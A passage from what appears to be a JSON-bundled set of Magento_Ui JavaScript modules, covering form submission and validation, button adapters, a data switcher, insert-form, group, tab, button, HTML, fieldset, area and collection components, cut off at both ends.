loader.\n         *\n         * @returns {Object}\n         */\n        hideLoader: function () {\n            loader.get(this.name).hide();\n\n            return this;\n        },\n\n        /**\n         * Validate and save form.\n         *\n         * @param {String} redirect\n         * @param {Object} data\n         */\n        save: function (redirect, data) {\n            this.validate();\n\n            if (!this.additionalInvalid && !this.source.get('params.invalid')) {\n                this.setAdditionalData(data)\n                    .submit(redirect);\n            } else {\n                this.focusInvalid();\n            }\n        },\n\n        /**\n         * Tries to set focus on first invalid form field.\n         *\n         * @returns {Object}\n         */\n        focusInvalid: function () {\n            var invalidField = _.find(this.delegate('checkInvalid'));\n\n            if (!_.isUndefined(invalidField) && _.isFunction(invalidField.focused)) {\n                invalidField.focused(true);\n            }\n\n            return this;\n        },\n\n        /**\n         * Set additional data to source before form submit and after validation.\n         *\n         * @param {Object} data\n         * @returns {Object}\n         */\n        setAdditionalData: function (data) {\n            _.each(data, function (value, name) {\n                this.source.set('data.' + name, value);\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * Submits form\n         *\n         * @param {String} redirect\n         */\n        submit: function (redirect) {\n            var additional = collectData(this.additionalFields),\n                source = this.source;\n\n            _.each(additional, function (value, name) {\n                source.set('data.' + name, value);\n            });\n\n            source.save({\n                redirect: redirect,\n                ajaxSave: this.ajaxSave,\n                ajaxSaveType: this.ajaxSaveType,\n                response: {\n                    data: this.responseData,\n                    status: this.responseStatus\n                },\n                attributes: {\n                    id: this.namespace\n                }\n            });\n        },\n\n        /**\n         * Validates each element and returns true, if all elements are valid.\n         */\n        validate: function () {\n            this.additionalFields = document.querySelectorAll(this.selector);\n            this.source.set('params.invalid', false);\n            this.source.trigger('data.validate');\n            this.set('additionalInvalid', !isValidFields(this.additionalFields));\n        },\n\n        /**\n         * Trigger reset form data.\n         */\n        reset: function () {\n            this.source.trigger('data.reset');\n            $('[data-bind*=datepicker]').val('');\n        },\n\n        /**\n         * Trigger overload form data.\n         */\n        overload: function () {\n            this.source.trigger('data.overload');\n        },\n\n        /**\n         * Updates data from server.\n         */\n        reload: function () {\n            makeRequest(this.params, this.data, this.reloadUrl).then(function (data) {\n                app(data, true);\n            });\n        }\n    });\n});\n","Magento_Ui/js/form/adapter.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'Magento_Ui/js/form/adapter/buttons'\n], function ($, _, buttons) {\n    'use strict';\n\n    var selectorPrefix = '',\n        eventPrefix;\n\n    /**\n     * Initialize listener.\n     *\n     * @param {Function} callback\n     * @param {String} action\n     */\n    function initListener(callback, action) {\n        var selector    = selectorPrefix ? selectorPrefix + ' ' + buttons[action] : buttons[action],\n            elem        = $(selector)[0];\n\n        if (!elem) {\n            return;\n        }\n\n        if (elem.onclick) {\n            elem.onclick = null;\n        }\n\n        $(elem).on('click' + eventPrefix, callback);\n    }\n\n    /**\n     * Destroy listener.\n     *\n     * @param {String} action\n     */\n    function destroyListener(action) {\n        var selector    = selectorPrefix ? selectorPrefix + ' ' + buttons[action] : buttons[action],\n            elem        = $(selector)[0];\n\n        if (!elem) {\n            return;\n        }\n\n        if (elem.onclick) {\n            elem.onclick = null;\n        }\n\n        $(elem).off('click' + eventPrefix);\n    }\n\n    return {\n\n        /**\n         * Attaches events handlers.\n         *\n         * @param {Object} handlers\n         * @param {String} selectorPref\n         * @param {String} eventPref\n         */\n        on: function (handlers, selectorPref, eventPref) {\n            selectorPrefix = selectorPrefix || selectorPref;\n            eventPrefix = eventPref;\n            _.each(handlers, initListener);\n            selectorPrefix = '';\n        },\n\n        /**\n         * Removes events handlers.\n         *\n         * @param {Object} handlers\n         * @param {String} eventPref\n         */\n        off: function (handlers, eventPref) {\n            eventPrefix = eventPref;\n            _.each(handlers, destroyListener);\n        }\n    };\n});\n","Magento_Ui/js/form/switcher.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'uiRegistry',\n    'uiClass'\n], function (_, registry, Class) {\n    'use strict';\n\n    return Class.extend({\n        defaults: {\n            rules: []\n        },\n\n        /**\n         * Initializes instance of a DataSwitcher.\n         *\n         * @returns {DataSwitcher} Chainable.\n         */\n        initialize: function () {\n            this._super()\n                .initRules();\n\n            return this;\n        },\n\n        /**\n         *\n         * @returns {DataSwitcher} Chainable.\n         */\n        initRules: function () {\n            this.rules.forEach(this.initRule, this);\n\n            return this;\n        },\n\n        /**\n         *\n         * @param {Object} rule - Rule definition.\n         * @returns {DataSwitcher} Chainable.\n         */\n        initRule: function (rule) {\n            var handler = this.onValueChange.bind(this, rule);\n\n            if (!rule.target) {\n                rule.target = this.target;\n            }\n\n            if (!rule.property) {\n                rule.property = this.property;\n            }\n\n            registry.get(rule.target, function (target) {\n                this.applyRule(rule, target.get(rule.property));\n                target.on(rule.property, handler);\n            }.bind(this));\n\n            return this;\n        },\n\n        /**\n         *\n         * @param {Object} rule - Rule definition.\n         * @returns {DataSwitcher} Chainable.\n         */\n        addRule: function (rule) {\n            this.rules.push(rule);\n            this.initRule(rule);\n\n            return this;\n        },\n\n        /**\n         *\n         * @param {Object} rule - Rule object.\n         * @param {*} value - Current value associated with a rule.\n         */\n        applyRule: function (rule, value) {\n            var actions = rule.actions;\n\n            //TODO Refactor this logic in scope of MAGETWO-48585\n            /* eslint-disable eqeqeq */\n            if (rule.value != value) {\n                return;\n            } else if (rule.strict) {\n                return;\n            }\n\n            /* eslint-enable eqeqeq */\n            actions.forEach(this.applyAction, this);\n        },\n\n        /**\n         *\n         * @param {Object} action - Action object.\n         */\n        applyAction: function (action) {\n            registry.get(action.target, function (target) {\n                var callback = target[action.callback];\n\n                callback.apply(target, action.params || []);\n            });\n        },\n\n        /**\n         *\n         * @param {Object} rule - Rules object.\n         * @param {*} value - Current value associated with a rule.\n         */\n        onValueChange: function (rule, value) {\n            this.applyRule(rule, value);\n        }\n    });\n});\n","Magento_Ui/js/form/components/insert-form.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    './insert',\n    'mageUtils',\n    'jquery'\n], function (Insert, utils, $) {\n    'use strict';\n\n    /**\n     * Get page actions element.\n     *\n     * @param {String} elem\n     * @param {String} actionsClass\n     * @returns {String}\n     */\n    function getPageActions(elem, actionsClass) {\n        var el = document.createElement('div');\n\n        el.innerHTML = elem;\n\n        return el.getElementsByClassName(actionsClass)[0];\n    }\n\n    /**\n     * Return element without page actions toolbar\n     *\n     * @param {String} elem\n     * @param {String} actionsClass\n     * @returns {String}\n     */\n    function removePageActions(elem, actionsClass) {\n        var el = document.createElement('div'),\n            actions;\n\n        el.innerHTML = elem;\n        actions = el.getElementsByClassName(actionsClass)[0];\n\n        if (actions) {\n            el.removeChild(actions);\n        }\n\n        return el.innerHTML;\n    }\n\n    return Insert.extend({\n        defaults: {\n            externalFormName: '${ $.ns }.${ $.ns }',\n            pageActionsClass: 'page-actions',\n            actionsContainerClass: 'page-main-actions',\n            exports: {\n                prefix: '${ $.externalFormName }:selectorPrefix'\n            },\n            imports: {\n                toolbarSection: '${ $.toolbarContainer }:toolbarSection',\n                prefix: '${ $.toolbarContainer }:rootSelector',\n                messagesClass: '${ $.externalFormName }:messagesClass'\n            },\n            settings: {\n                ajax: {\n                    ajaxSave: true,\n                    exports: {\n                        ajaxSave: '${ $.externalFormName }:ajaxSave'\n                    },\n                    imports: {\n                        responseStatus: '${ $.externalFormName }:responseStatus',\n                        responseData: '${ $.externalFormName }:responseData'\n                    }\n                }\n            },\n            modules: {\n                externalForm: '${ $.externalFormName }'\n            }\n        },\n\n        /** @inheritdoc */\n        initObservable: function () {\n            return this._super()\n                .observe('responseStatus');\n        },\n\n        /** @inheritdoc */\n        initConfig: function (config) {\n            var defaults = this.constructor.defaults;\n\n            utils.extend(defaults, defaults.settings[config.formSubmitType] || {});\n\n            return this._super();\n        },\n\n        /** @inheritdoc*/\n        destroyInserted: function () {\n            if (this.isRendered && this.externalForm()) {\n                this.externalForm().delegate('destroy');\n                this.removeActions();\n                this.responseStatus(undefined);\n                this.responseData = {};\n            }\n\n            return this._super();\n        },\n\n        /** @inheritdoc */\n        onRender: function (data) {\n            var actions = getPageActions(data, this.pageActionsClass);\n\n            if (!data.length) {\n                return this;\n            }\n            data = removePageActions(data, this.pageActionsClass);\n            this.renderActions(actions);\n            this._super(data);\n        },\n\n        /**\n         * Insert actions in toolbar.\n         *\n         * @param {String} actions\n         */\n        renderActions: function (actions) {\n            var $container = $('<div></div>');\n\n            $container\n                .addClass(this.actionsContainerClass)\n                .append(actions);\n\n            this.formHeader = $container;\n\n            $(this.toolbarSection).append(this.formHeader);\n        },\n\n        /**\n         * Remove actions toolbar.\n         */\n        removeActions: function () {\n            $(this.formHeader).siblings('.' + this.messagesClass).remove();\n            $(this.formHeader).remove();\n            this.formHeader = $();\n        },\n\n        /**\n         * Reset external form data.\n         */\n        resetForm: function () {\n            if (this.externalSource()) {\n                this.externalSource().trigger('data.reset');\n                this.responseStatus(undefined);\n            }\n        }\n    });\n});\n","Magento_Ui/js/form/components/group.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'uiCollection'\n], function (_, Collection) {\n    'use strict';\n\n    return Collection.extend({\n        defaults: {\n            visible: true,\n            label: '',\n            showLabel: true,\n            required: false,\n            template: 'ui/group/group',\n            fieldTemplate: 'ui/form/field',\n            breakLine: true,\n            validateWholeGroup: false,\n            additionalClasses: {}\n        },\n\n        /**\n         * Extends this with defaults and config.\n         * Then calls initObservable, iniListenes and extractData methods.\n         */\n        initialize: function () {\n            this._super()\n                ._setClasses();\n\n            return this;\n        },\n\n        /**\n         * Calls initObservable of parent class.\n         * Defines observable properties of instance.\n         *\n         * @return {Object} - reference to instance\n         */\n        initObservable: function () {\n            this._super()\n                .observe('visible')\n                .observe({\n                    required: !!+this.required\n                });\n\n            return this;\n        },\n\n        /**\n         * Extends 'additionalClasses' object.\n         *\n         * @returns {Group} Chainable.\n         */\n        _setClasses: function () {\n            var additional = this.additionalClasses,\n                classes;\n\n            if (_.isString(additional)) {\n                additional = this.additionalClasses.split(' ');\n                classes = this.additionalClasses = {};\n\n                additional.forEach(function (name) {\n                    classes[name] = true;\n                }, this);\n            }\n\n            _.extend(this.additionalClasses, {\n                'admin__control-grouped': !this.breakLine,\n                'admin__control-fields': this.breakLine,\n                required:   this.required,\n                _error:     this.error,\n                _disabled:  this.disabled\n            });\n\n            return this;\n        },\n\n        /**\n         * Defines if group has only one element.\n         * @return {Boolean}\n         */\n        isSingle: function () {\n            return this.elems.getLength() === 1;\n        },\n\n        /**\n         * Defines if group has multiple elements.\n         * @return {Boolean}\n         */\n        isMultiple: function () {\n            return this.elems.getLength() > 1;\n        },\n\n        /**\n         * Returns an array of child components previews.\n         *\n         * @returns {Array}\n         */\n        getPreview: function () {\n            return this.elems.map('getPreview');\n        }\n    });\n});\n","Magento_Ui/js/form/components/tab_group.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'Magento_Ui/js/lib/collapsible'\n], function (_, Collapsible) {\n    'use strict';\n\n    return Collapsible.extend({\n        defaults: {\n            listens: {\n                '${ $.provider }:data.validate': 'onValidate'\n            },\n            collapsible: false,\n            opened: true\n        },\n\n        /**\n         * Invokes initElement method of parent class, calls 'initActivation' method\n         * passing element to it.\n         * @param {Object} elem\n         * @returns {Object} - reference to instance\n         */\n        initElement: function (elem) {\n            this._super()\n                .initActivation(elem);\n\n            return this;\n        },\n\n        /**\n         * Activates element if one is first or if one has 'active' propert\n         * set to true.\n         *\n         * @param  {Object} elem\n         * @returns {Object} - reference to instance\n         */\n        initActivation: function (elem) {\n            var elems   = this.elems(),\n                isFirst = !elems.indexOf(elem);\n\n            if (isFirst || elem.active()) {\n                elem.activate();\n            }\n\n            return this;\n        },\n\n        /**\n         * Delegates 'validate' method on element, then reads 'invalid' property\n         * of params storage, and if defined, activates element, sets\n         * 'allValid' property of instance to false and sets invalid's\n         * 'focused' property to true.\n         *\n         * @param {Object} elem\n         */\n        validate: function (elem) {\n            var result  = elem.delegate('validate'),\n                invalid;\n\n            invalid = _.find(result, function (item) {\n                return typeof item !== 'undefined' && !item.valid;\n            });\n\n            if (invalid) {\n                elem.activate();\n                invalid.target.focused(true);\n            }\n\n            return invalid;\n        },\n\n        /**\n         * Sets 'allValid' property of instance to true, then calls 'validate' method\n         * of instance for each element.\n         */\n        onValidate: function () {\n            this.elems.sortBy(function (elem) {\n                return !elem.active();\n            }).some(this.validate, this);\n        }\n    });\n});\n","Magento_Ui/js/form/components/tab.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'uiCollection'\n], function (Collection) {\n    'use strict';\n\n    return Collection.extend({\n        defaults: {\n            uniqueProp:     'active',\n            active:         false,\n            wasActivated:   false\n        },\n\n        /**\n         * Extends instance with defaults. Invokes parent initialize method.\n         * Calls initListeners and pushParams methods.\n         */\n        initialize: function () {\n            this._super()\n                .setUnique();\n        },\n\n        /**\n         * Calls initObservable of parent class.\n         * Defines observable properties of instance.\n         * @return {Object} - reference to instance\n         */\n        initObservable: function () {\n            this._super()\n                .observe('active wasActivated');\n\n            return this;\n        },\n\n        /**\n         * Sets active property to true, then invokes pushParams method.\n         */\n        activate: function () {\n            this.active(true);\n            this.wasActivated(true);\n\n            this.setUnique();\n\n            return true;\n        }\n    });\n});\n","Magento_Ui/js/form/components/button.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'uiElement',\n    'uiRegistry',\n    'uiLayout',\n    'mageUtils',\n    'underscore'\n], function (Element, registry, layout, utils, _) {\n    'use strict';\n\n    return Element.extend({\n        defaults: {\n            buttonClasses: {},\n            additionalClasses: {},\n            displayArea: 'outsideGroup',\n            displayAsLink: false,\n            elementTmpl: 'ui/form/element/button',\n            template: 'ui/form/components/button/simple',\n            visible: true,\n            disabled: false,\n            title: '',\n            buttonTextId: '',\n            ariLabelledby: ''\n        },\n\n        /**\n         * Initializes component.\n         *\n         * @returns {Object} Chainable.\n         */\n        initialize: function () {\n            return this._super()\n                ._setClasses()\n                ._setButtonClasses();\n        },\n\n        /** @inheritdoc */\n        initObservable: function () {\n            return this._super()\n                .observe([\n                    'visible',\n                    'disabled',\n                    'title',\n                    'childError'\n                ]);\n        },\n\n        /**\n         * Performs configured actions\n         */\n        action: function () {\n            this.actions.forEach(this.applyAction, this);\n        },\n\n        /**\n         * Apply action on target component,\n         * but previously create this component from template if it is not existed\n         *\n         * @param {Object} action - action configuration\n         */\n        applyAction: function (action) {\n            var targetName = action.targetName,\n                params = utils.copy(action.params) || [],\n                actionName = action.actionName,\n                target;\n\n            if (!registry.has(targetName)) {\n                this.getFromTemplate(targetName);\n            }\n            target = registry.async(targetName);\n\n            if (target && typeof target === 'function' && actionName) {\n                params.unshift(actionName);\n                target.apply(target, params);\n            }\n        },\n\n        /**\n         * Create target component from template\n         *\n         * @param {Object} targetName - name of component,\n         * that supposed to be a template and need to be initialized\n         */\n        getFromTemplate: function (targetName) {\n            var parentName = targetName.split('.'),\n                index = parentName.pop(),\n                child;\n\n            parentName = parentName.join('.');\n            child = utils.template({\n                parent: parentName,\n                name: index,\n                nodeTemplate: targetName\n            });\n            layout([child]);\n        },\n\n        /**\n         * Extends 'additionalClasses' object.\n         *\n         * @returns {Object} Chainable.\n         */\n        _setClasses: function () {\n            if (typeof this.additionalClasses === 'string') {\n                if (this.additionalClasses === '') {\n                    this.additionalClasses = {};\n\n                    return this;\n                }\n\n                this.additionalClasses = this.additionalClasses\n                    .trim()\n                    .split(' ')\n                    .reduce(function (classes, name) {\n                        classes[name] = true;\n\n                        return classes;\n                    }, {}\n                );\n            }\n\n            return this;\n        },\n\n        /**\n         * Extends 'buttonClasses' object.\n         *\n         * @returns {Object} Chainable.\n         */\n        _setButtonClasses: function () {\n            var additional = this.buttonClasses;\n\n            if (_.isString(additional)) {\n                this.buttonClasses = {};\n\n                if (additional.trim().length) {\n                    additional = additional.trim().split(' ');\n\n                    additional.forEach(function (name) {\n                        if (name.length) {\n                            this.buttonClasses[name] = true;\n                        }\n                    }, this);\n                }\n            }\n\n            _.extend(this.buttonClasses, {\n                'action-basic': !this.displayAsLink,\n                'action-additional': this.displayAsLink\n            });\n\n            return this;\n        }\n    });\n});\n","Magento_Ui/js/form/components/html.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'uiComponent'\n], function ($, _, Component) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            content:        '',\n            showSpinner:    false,\n            loading:        false,\n            visible:        true,\n            template:       'ui/content/content',\n            additionalClasses: {},\n            ignoreTmpls: {\n                content: true\n            }\n        },\n\n        /**\n         * Extends instance with default config, calls 'initialize' method of\n         *     parent, calls 'initAjaxConfig'\n         */\n        initialize: function () {\n            _.bindAll(this, 'onContainerToggle', 'onDataLoaded');\n\n            this._super()\n                ._setClasses()\n                .initAjaxConfig();\n\n            return this;\n        },\n\n        /**\n         * Calls 'initObservable' method of parent, initializes observable\n         * properties of instance\n         *\n         * @return {Object} - reference to instance\n         */\n        initObservable: function () {\n            this._super()\n                .observe('content loading visible');\n\n            return this;\n        },\n\n        /**\n         * Extends 'additionalClasses' object.\n         *\n         * @returns {Group} Chainable.\n         */\n        _setClasses: function () {\n            var additional = this.additionalClasses,\n                classes;\n\n            if (_.isString(additional)) {\n                additional = this.additionalClasses.split(' ');\n                classes = this.additionalClasses = {};\n\n                additional.forEach(function (name) {\n                    classes[name] = true;\n                }, this);\n            }\n\n            _.extend(this.additionalClasses, {\n                'admin__scope-old': !!additional\n            });\n\n            return this;\n        },\n\n        /** @inheritdoc */\n        initContainer: function (parent) {\n            this._super();\n\n            parent.on('active', this.onContainerToggle);\n\n            return this;\n        },\n\n        /**\n         * Initializes default ajax config on instance\n         *\n         * @return {Object} - reference to instance\n         */\n        initAjaxConfig: function () {\n            this.ajaxConfig = {\n                url: this.url,\n                data: {\n                    FORM_KEY: window.FORM_KEY\n                },\n                success:    this.onDataLoaded\n            };\n\n            return this;\n        },\n\n        /**\n         * Calls 'loadData' if both 'active' variable and 'shouldLoad'\n         * property are truthy\n         *\n         * @param  {Boolean} active\n         */\n        onContainerToggle: function (active) {\n            if (active && this.shouldLoad()) {\n                this.loadData();\n            }\n        },\n\n        /**\n         * Defines if instance has 'content' property defined.\n         *\n         * @return {Boolean} [description]\n         */\n        hasData: function () {\n            return !!this.content();\n        },\n\n        /**\n         * Defines if instance should load external data\n         *\n         * @return {Boolean}\n         */\n        shouldLoad: function () {\n            return this.url && !this.hasData() && !this.loading();\n        },\n\n        /**\n         * Sets loading property to true, makes ajax call\n         *\n         * @return {Object} - reference to instance\n         */\n        loadData: function () {\n            this.loading(true);\n\n            $.ajax(this.ajaxConfig);\n\n            return this;\n        },\n\n        /**\n         * Ajax's request success handler. Calls 'updateContent' passing 'data'\n         * to it, then sets 'loading' property to false.\n         *\n         * @param  {String} data\n         */\n        onDataLoaded: function (data) {\n            this.updateContent(data)\n                .loading(false);\n        },\n\n        /**\n         * Sets incoming data 'content' property's value\n         *\n         * @param  {String} content\n         * @return {Object} - reference to instance\n         */\n        updateContent: function (content) {\n            this.content(content);\n\n            return this;\n        },\n\n        /**\n         * Content getter\n         *\n         * @returns {String}\n         */\n        getContentUnsanitizedHtml: function () {\n            return this.content();\n        }\n    });\n});\n","Magento_Ui/js/form/components/fieldset.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'Magento_Ui/js/lib/collapsible',\n    'underscore'\n], function (Collapsible, _) {\n    'use strict';\n\n    return Collapsible.extend({\n        defaults: {\n            template: 'ui/form/fieldset',\n            collapsible: false,\n            changed: false,\n            loading: false,\n            error: false,\n            opened: false,\n            level: 0,\n            visible: true,\n            initializeFieldsetDataByDefault: false, /* Data in some fieldsets should be initialized before open */\n            disabled: false,\n            listens: {\n                'opened': 'onVisibilityChange'\n            },\n            additionalClasses: {}\n        },\n\n        /**\n         * Extends instance with defaults. Invokes parent initialize method.\n         * Calls initListeners and pushParams methods.\n         */\n        initialize: function () {\n            _.bindAll(this, 'onChildrenUpdate', 'onChildrenError', 'onContentLoading');\n\n            return this._super()\n                ._setClasses();\n        },\n\n        /**\n         * Initializes components' configuration.\n         *\n         * @returns {Fieldset} Chainable.\n         */\n        initConfig: function () {\n            this._super();\n            this._wasOpened = this.opened || !this.collapsible;\n\n            return this;\n        },\n\n        /**\n         * Calls initObservable of parent class.\n         * Defines observable properties of instance.\n         *\n         * @returns {Object} Reference to instance\n         */\n        initObservable: function () {\n            this._super()\n                .observe('changed loading error visible');\n\n            return this;\n        },\n\n        /**\n         * Calls parent's initElement method.\n         * Assigns callbacks on various events of incoming element.\n         *\n         * @param  {Object} elem\n         * @return {Object} - reference to instance\n         */\n        initElement: function (elem) {\n            elem.initContainer(this);\n\n            elem.on({\n                'update': this.onChildrenUpdate,\n                'loading': this.onContentLoading,\n                'error': this.onChildrenError\n            });\n\n            if (this.disabled) {\n                try {\n                    elem.disabled(true);\n                }\n                catch (e) {\n\n                }\n            }\n\n            return this;\n        },\n\n        /**\n         * Is being invoked on children update.\n         * Sets changed property to one incoming.\n         *\n         * @param  {Boolean} hasChanged\n         */\n        onChildrenUpdate: function (hasChanged) {\n            if (!hasChanged) {\n                hasChanged = _.some(this.delegate('hasChanged'));\n            }\n\n            this.bubble('update', hasChanged);\n            this.changed(hasChanged);\n        },\n\n        /**\n         * Extends 'additionalClasses' object.\n         *\n         * @returns {Group} Chainable.\n         */\n        _setClasses: function () {\n            var additional = this.additionalClasses,\n                classes;\n\n            if (_.isString(additional)) {\n                additional = this.additionalClasses.split(' ');\n                classes = this.additionalClasses = {};\n\n                additional.forEach(function (name) {\n                    classes[name] = true;\n                }, this);\n            }\n\n            _.extend(this.additionalClasses, {\n                'admin__collapsible-block-wrapper': this.collapsible,\n                _show: this.opened,\n                _hide: !this.opened,\n                _disabled: this.disabled\n            });\n\n            return this;\n        },\n\n        /**\n         * Handler of the \"opened\" property changes.\n         *\n         * @param {Boolean} isOpened\n         */\n        onVisibilityChange: function (isOpened) {\n            if (!this._wasOpened) {\n                this._wasOpened = isOpened;\n            }\n        },\n\n        /**\n         * Is being invoked on children validation error.\n         * Sets error property to one incoming.\n         *\n         * @param {String} message - error message.\n         */\n        onChildrenError: function (message) {\n            var hasErrors = false;\n\n            if (!message) {\n                hasErrors = this._isChildrenHasErrors(hasErrors, this);\n            }\n\n            this.error(hasErrors || message);\n\n            if (hasErrors || message) {\n                this.open();\n            }\n        },\n\n        /**\n         * Returns errors of children if exist\n         *\n         * @param {Boolean} hasErrors\n         * @param {*} container\n         * @return {Boolean}\n         * @private\n         */\n        _isChildrenHasErrors: function (hasErrors, container) {\n            var self = this;\n\n            if (hasErrors === false && container.hasOwnProperty('elems')) {\n                hasErrors = container.elems.some('error');\n\n                if (hasErrors === false && container.hasOwnProperty('_elems')) {\n                    container._elems.forEach(function (child) {\n\n                        if (hasErrors === false) {\n                            hasErrors = self._isChildrenHasErrors(hasErrors, child);\n                        }\n                    });\n                }\n            }\n\n            return hasErrors;\n        },\n\n        /**\n         * Callback that sets loading property to true.\n         */\n        onContentLoading: function (isLoading) {\n            this.loading(isLoading);\n        }\n    });\n});\n","Magento_Ui/js/form/components/area.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    './tab'\n], function (_, Tab) {\n    'use strict';\n\n    return Tab.extend({\n        defaults: {\n            uniqueNs:   'params.activeArea',\n            template:   'ui/area',\n            changed:    false,\n            loading:    false\n        },\n\n        /**\n         * Extends instance with defaults. Invokes parent initialize method.\n         * Calls initListeners and pushParams methods.\n         */\n        initialize: function () {\n            _.bindAll(this, 'onChildrenUpdate', 'onContentLoading');\n\n            return this._super();\n        },\n\n        /**\n         * Calls initObservable of parent class.\n         * Defines observable properties of instance.\n         * @return {Object} - reference to instance\n         */\n        initObservable: function () {\n            this._super()\n                .observe('changed loading');\n\n            return this;\n        },\n\n        /**\n         * Calls parent's initElement method.\n         * Assigns callbacks on various events of incoming element.\n         * @param  {Object} elem\n         * @return {Object} - reference to instance\n         */\n        initElement: function (elem) {\n            this._super();\n\n            elem.on({\n                'update':   this.onChildrenUpdate,\n                'loading':  this.onContentLoading\n            });\n\n            return this;\n        },\n\n        /**\n         * Is being invoked on children update.\n         * Sets changed property to one incoming.\n         * Invokes setActive method if settings\n         * contain makeVisible property set to true.\n         *\n         * @param  {Boolean} hasChanged\n         */\n        onChildrenUpdate: function (hasChanged) {\n            if (!hasChanged) {\n                hasChanged = _.some(this.delegate('hasChanged'));\n            }\n\n            this.changed(hasChanged);\n        },\n\n        /**\n         * Callback that sets loading property to true.\n         */\n        onContentLoading: function (isLoading) {\n            this.loading(isLoading);\n        }\n    });\n});\n","Magento_Ui/js/form/components/collection.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    'mageUtils',\n    'uiRegistry',\n    'uiComponent',\n    'uiLayout',\n    'Magento_Ui/js/modal/confirm'\n], function (_, utils, registry, Component, layout, confirm) {\n    'use strict';\n\n    var childTemplate = {\n        parent: '${ $.$data.name }',\n        name: '${ $.$data.childIndex }',\n        dataScope: '${ $.name }',\n        nodeTemplate: '${ $.$data.name }.${ $.$data.itemTemplate }'\n    };\n\n    return Component.extend({\n        defaults: {\n            lastIndex: 0,\n            template: 'ui/form/components/collection'\n        },\n\n        /**\n         * Extends instance with default config, calls initialize of parent\n         * class, calls initChildren method.\n         */\n        initialize: function () {\n            this._super()\n                .initChildren();\n\n            return this;\n        },\n\n        /**\n         * Activates the incoming child and triggers the update event.\n         *\n         * @param {Object} elem - Incoming child.\n         */\n        initElement: function (elem) {\n            this._super();\n\n            elem.activate();\n\n            this.bubble('update');\n\n            return this;\n        },\n\n        /**\n         * Loops over corresponding data in data storage,\n         * creates child for each and pushes it's identifier to initialItems array.\n         *\n         * @returns {Collection} Chainable.\n         */\n        initChildren: function () {\n            var children = this.source.get(this.dataScope),\n                initial = this.initialItems = [];\n\n            _.each(children, function (item, index) {\n                initial.push(index);\n                this.addChild(index);\n            }, this);\n\n            return this;\n        },\n\n        /**\n         * Creates new item of collection, based on incoming 'index'.\n         * If not passed creates one with 'new_' prefix.\n         *\n         * @param {String|Object} [index] - Index of a child.\n         * @returns {Collection} Chainable.\n         */\n        addChild: function (index) {\n            this.childIndex = !_.isString(index) ?\n                'new_' + this.lastIndex++ :\n                index;\n\n            layout([utils.template(childTemplate, this)]);\n\n            return this;\n        },\n\n        /**\n         * Returns true if current set of items differ from initial one,\n         * or if some child has been changed.\n         *\n         * @returns {Boolean}\n         */\n        hasChanged: function () {\n            var initial = this.initialItems,\n                current = this.elems.pluck('index'),\n                changed = !utils.equalArrays(initial, current);\n\n            return changed || this.elems.some(function (elem) {\n                return _.some(elem.delegate('hasChanged'));\n            });\n        },\n\n        /**\n         * Initiates validation of its' children components.\n         *\n         * @returns {Array} An array of validation results.\n         */\n        validate: function () {\n            var elems;\n\n            this.allValid = true;\n\n            elems = this.elems.sortBy(function (elem) {\n                return !elem.active();\n            });\n\n            elems = elems.map(this._validate, this);\n\n            return _.flatten(elems);\n        },\n\n        /**\n         * Iterator function for components validation.\n         * Activates first invalid child component.\n         *\n         * @param {Object} elem - Element to run validation on.\n         * @returns {Array} An array of validation results.\n         */\n        _validate: function (elem) {\n            var result = elem.delegate('validate'),\n                invalid;\n\n            invalid = _.some(result, function (item) {\n                return !item.valid;\n            });\n\n            if (this.allValid && invalid) {\n                this.allValid = false;\n\n                elem.activate();\n            }\n\n            return result;\n        },\n\n        /**\n         * Creates function that removes element\n         * from collection using '_removeChild' method.\n         * @param  {Object} elem - Element that should be removed.\n         * @deprecated Not used anymore\n         */\n        removeAddress: function (elem) {\n            var self = this;\n\n            confirm({\n                content: this.removeMessage,\n                actions: {\n                    /** @inheritdoc */\n                    confirm: function () {\n                        self._removeAddress(elem);\n                    }\n                }\n            });\n        },\n\n        /**\n         * Removes element from both collection and data storage,\n         * activates first element if removed one was active,\n         * triggers 'update' event.\n         *\n         * @param {Object} elem - Element to remove.\n         */\n        _removeAddress: function (elem) {\n            var isActive = elem.active(),\n                first;\n\n            elem.destroy();\n\n            first = this.elems.first();\n\n            if (first && isActive) {\n                first.activate();\n            }\n\n            this.bubble('update');\n        }\n    });\n});\n","Magento_Ui/js/form/components/multiline.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    './group'\n], function (Group) {\n    'use strict';\n\n    return Group.extend({\n        defaults: {\n            links: {\n                value: '${ $.provider }:${ $.dataScope }'\n            }\n        },\n\n        /**\n         * Initialize Multiline component.\n         *\n         * @returns {Object}\n         */\n        initialize: function () {\n            return this._super()\n                ._prepareValue();\n        },\n\n        /**\n         * {@inheritdoc}\n         */\n        initObservable: function () {\n            this._super()\n                .observe('value');\n\n            return 